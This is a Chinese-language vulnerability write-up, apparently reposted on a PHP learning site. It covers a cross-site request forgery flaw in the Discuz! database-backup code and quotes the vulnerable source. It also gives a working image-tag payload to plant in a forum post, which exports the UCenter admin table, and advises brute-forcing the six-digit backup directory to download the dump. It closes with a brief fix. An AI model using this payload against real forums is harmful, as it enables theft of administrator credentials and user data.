来源:自学PHP网 时间:2015-04-15 15:00 作者: 阅读:次
[导读] admin_db phpif(!$backupdir) {$backupdir = random(6);@mkdir( data backup_ $backupdir, 0777); 文件夹名是六位随机数C::t( common_setting )-update( backupdir ,$backupdir);...
|
admin_db.php
if(!$backupdir) {
$backupdir = random(6);
@mkdir('./data/backup_'.$backupdir, 0777);//文件夹名是六位随机数
C::t('common_setting')->update('backupdir',$backupdir);/
} else {//这边也没有做fromhash的验证 估计是方便AJAX请求~
DB::query('SET SQL_QUOTE_SHOW_CREATE=0', 'SILENT');
if(!$_GET['filename'] || !preg_match('/^[\w\_]+$/', $_GET['filename'])) {
cpmsg('database_export_filename_invalid', '', 'error');
}
$time = dgmdate(TIMESTAMP);
if($_GET['type'] == 'discuz' || $_GET['type'] == 'discuz_uc') {
$tables = arraykeys2(fetchtablelist($tablepre), 'Name');
} elseif($_GET['type'] == 'custom') {
$tables = array();
if(empty($_GET['setup'])) {
$tables = C::t('common_setting')->fetch('custombackup', true);
} else {
C::t('common_setting')->update('custombackup', empty($_GET['customtables'])? '' : $_GET['customtables']);
$tables = & $_GET['customtables'];
}
if( !is_array($tables) || empty($tables)) {
cpmsg('database_export_custom_invalid', '', 'error');
}
}
$memberexist = array_search(DB::table('common_member'), $tables);
if($memberexist !== FALSE) {
unset($tables[$memberexist]);
array_unshift($tables, DB::table('common_member'));
}
$volume = intval($_GET['volume']) + 1;
$idstring = '# Identify: '.base64_encode("$_G[timestamp],".$_G['setting']['version'].",{$_GET['type']},{$_GET['method']},{$volume},{$tablepre},{$dbcharset}")."\n";
$dumpcharset = $_GET['sqlcharset'] ? $_GET['sqlcharset'] : str_replace('-', '', $_G['charset']);
$setnames = ($_GET['sqlcharset'] && $db->version() > '4.1' && (!$_GET['sqlcompat'] || $_GET['sqlcompat'] == 'MYSQL41')) ? "SET NAMES '$dumpcharset';\n\n" : '';
if($db->version() > '4.1') {
if($_GET['sqlcharset']) {
DB::query('SET NAMES %s', array($_GET['sqlcharset']));
}
if($_GET['sqlcompat'] == 'MYSQL40') {
DB::query("SET SQL_MODE='MYSQL40'");
} elseif($_GET['sqlcompat'] == 'MYSQL41') {
DB::query("SET SQL_MODE=''");
}
}
$backupfilename = './data/'.$backupdir.'/'.str_replace(array('/', '\\', '.', "'"), '', $_GET['filename']);//文件名可控
if($_GET['usezip']) {
require_once './source/class/class_zip.php';
}
if($_GET['method'] == 'multivol') {
$sqldump = '';
$tableid = intval($_GET['tableid']);
$startfrom = intval($_GET['startfrom']);
if(!$tableid && $volume == 1) {
foreach($tables as $table) {
$sqldump .= sqldumptablestruct($table);
}
}
$complete = TRUE;
for(; $complete && $tableid < count($tables) && strlen($sqldump) + 500 < $_GET['sizelimit'] * 1000; $tableid++) {
$sqldump .= sqldumptable($tables[$tableid], $startfrom, strlen($sqldump));
if($complete) {
$startfrom = 0;
}
}
$dumpfile = $backupfilename."-%s".'.sql';
!$complete && $tableid--;
if(trim($sqldump)) {
$sqldump = "$idstring".
"# <?php exit();?>\n".
"# Discuz! Multi-Volume Data Dump Vol.$volume\n".
"# Version: Discuz! {$_G[setting][version]}\n".
"# Time: $time\n".
"# Type: {$_GET['type']}\n".
"# Table Prefix: $tablepre\n".
"#\n".
"# Discuz! Home: http://www.discuz.com\n".
"# Please visit our website for newest infomation about Discuz!\n".
"# --------------------------------------------------------\n\n\n".
"$setnames".
$sqldump;
$dumpfilename = sprintf($dumpfile, $volume);
@$fp = fopen($dumpfilename, 'wb');
@flock($fp, 2);
if(@!fwrite($fp, $sqldump)) {
@fclose($fp);
cpmsg('database_export_file_invalid', '', 'error');
} else {
fclose($fp);
if($_GET['usezip'] == 2) {
$fp = fopen($dumpfilename, "r");
$content = @fread($fp, filesize($dumpfilename));
fclose($fp);
$zip = new zipfile();
$zip->addFile($content, basename($dumpfilename));//写出
$fp = fopen(sprintf($backupfilename."-%s".'.zip', $volume), 'w');
if(@fwrite($fp, $zip->file()) !== FALSE) {
@unlink($dumpfilename);
}
echo $dumpfilename;exit();
fclose($fp);
}
unset($sqldump, $zip, $content);
利用方法

前台发贴插入SRC
<img src="http://127.0.0.1/x32/admin.php?action=db&operation=export&setup=1&scrolltop=&anchor=&type=custom&customtables%5B% 5D=pre_ucenter_admins&method=multivol&sizelimit=2048&extendins=0&sqlcompat=&usehex=1&usezip=0&filename=ssccad&exportsubmit=%CC% E1%BD%BB22">
其中表明和文件名可控
缺少一个dir的name
但是dir是一个6位纯数字
data/backup_123456/xxx.sql
这样我们可以对这个数字进行暴力破解
就可以了
6位数字 跑个一宿还是能出来的 直接脱裤啊
 修复方案: 验证fromhash
|
自学PHP网专注网站建设学习,PHP程序学习,平面设计学习,以及操作系统学习
京ICP备14009008号-1@版权所有www.zixuephp.com
网站声明:本站所有视频,教程都由网友上传,站长收集和分享给大家学习使用,如由牵扯版权问题请联系站长邮箱904561283@qq.com